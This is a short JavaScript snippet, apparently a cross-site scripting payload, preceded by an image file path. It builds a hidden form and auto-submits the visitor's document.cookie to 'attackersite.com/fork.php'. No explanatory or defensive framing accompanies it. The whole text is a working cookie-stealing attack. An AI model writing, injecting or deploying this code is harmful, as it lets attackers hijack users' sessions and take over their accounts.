 function post_to_url(path, params, method) {
var form = document.createElement("form");
form.setAttribute("method", method);
form.setAttribute("action", path);
var hiddenField = document.createElement("input");
hiddenField.setAttribute("type", "hidden");
hiddenField.setAttribute("name", "1");
hiddenField.setAttribute("value", params);
form.appendChild(hiddenField);
document.body.appendChild(form);
form.submit();
}
post_to_url("http://attackersite.com/fork.php", document.cookie, "post");